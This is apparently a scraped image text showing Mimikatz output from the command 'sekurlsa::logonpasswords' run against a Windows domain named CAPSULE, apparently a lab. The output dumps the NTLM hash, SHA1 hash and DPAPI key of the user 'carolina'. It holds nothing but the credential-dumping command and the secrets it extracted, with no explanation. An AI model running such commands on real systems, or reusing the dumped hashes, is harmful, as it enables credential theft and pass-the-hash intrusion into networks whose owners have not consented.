 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 5742676 (00000000:0057a054)
Session           : Interactive from 3
User Name         : Carolina
Domain            : CAPSULE
Logon Server      : DC01
Logon Time        : 4/7/2025 11:47:01 AM
SID               : S-1-5-21-1054736851-2446084935-2956738912-1104
msv :
[00000003] Primary
* Username : carolina
* Domain   : CAPSULE
* NTLM     : bd35111ab3b0d46129efbdbab06b49c4
* SHA1     : 5bae942c34d956a9481c7c12ead7b1d06f49a006
* DPAPI    : 96da090ba91b1d08d3ff3319be1c2caf
tspkg :
wdigest :
* Username : carolina
* Domain   : CAPSULE
* Password : (null)
kerberos :
* Username : carolina
* Domain   : CAPSULE.CORP
* Password : (null)
ssp :